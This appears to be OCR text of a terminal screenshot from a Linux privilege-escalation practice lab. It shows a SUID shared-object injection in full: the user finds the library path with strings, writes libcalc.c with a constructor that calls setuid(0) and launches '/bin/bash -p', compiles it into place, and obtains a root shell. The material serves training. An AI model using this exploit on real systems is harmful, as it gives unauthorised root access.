 user@debian: ~/tools/su...
08:36 AM
user@debian: ~/tools/suid
File Actions Edit View Help
kali@kali: ~/Desktop × user@debian: ~/tools/suid ×
user@debian:~/tools/suid/exim$ strings /usr/local/bin/suid-so | grep libcalc
/home/user/.config/libcalc.so
user@debian:~/tools/suid/exim$ cd /home
user@debian:/home$ cd /user/
-bash: cd: /user/: No such file or directory
user@debian:/home$ ls
user
user@debian:/home$ cd user
user@debian:~$ mkdir ./.config
user@debian:~$ cd tools/
user@debian:~/tools$ ls
kernel-exploits mysql-udf nginx privesc-scripts sudo suid
user@debian:~/tools$ cd suid
user@debian:~/tools/suid$ ls
exim libcalc.c service.c
user@debian:~/tools/suid$ cat libcalc.c
#include <stdio.h>
#include <stdlib.h>
static void inject() __attribute__((constructor));
void inject() {
setuid(0);
system("/bin/bash -p");
}
user@debian:~/tools/suid$ gcc -shared -fPIC -o /home/user/.config/libcalc.so libcalc.c
user@debian:~/tools/suid$ sudo /usr/local/bin/suid-so
[sudo] password for user:
Sorry, user user is not allowed to execute '/usr/local/bin/suid-so' as root on debian.localdomain.
user@debian:~/tools/suid$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1#
KALI LINUX™
"the quieter you become, the more you are able to hear"